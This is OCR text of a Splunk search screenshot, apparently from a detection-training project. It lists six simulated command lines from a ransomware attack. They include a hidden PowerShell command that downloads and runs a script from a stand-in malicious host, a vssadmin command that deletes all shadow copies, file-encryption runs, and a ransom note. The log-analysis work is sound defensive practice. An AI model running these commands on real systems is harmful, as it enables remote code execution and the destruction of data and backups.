 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search
Save As Create Table View Close
source="full_ransomware_attack.json" host="Elmohr" index="project_1_splunk" sourcetype="_json"| stats count by _time, CommandLine
| sort _time
All time
6 events (before 7/21/25 10:33:58.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (6) Visualization
Show: 20 Per Page Format Preview: On
_time CommandLine count
2025-07-21 21:00:00 powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.example.com/script.ps1')" 1
2025-07-21 21:01:00 vssadmin delete shadows /all /quiet 1
2025-07-21 21:02:00 encryptor.exe C:\Users\User\Documents\file0.docx 1
2025-07-21 21:03:00 encryptor.exe C:\Users\User\Documents\file1.docx 1
2025-07-21 21:04:00 encryptor.exe C:\Users\User\Documents\file2.docx 1
2025-07-21 21:05:00 echo Your files have been encrypted! > C:\Users\User\Desktop\ransom_note.txt 1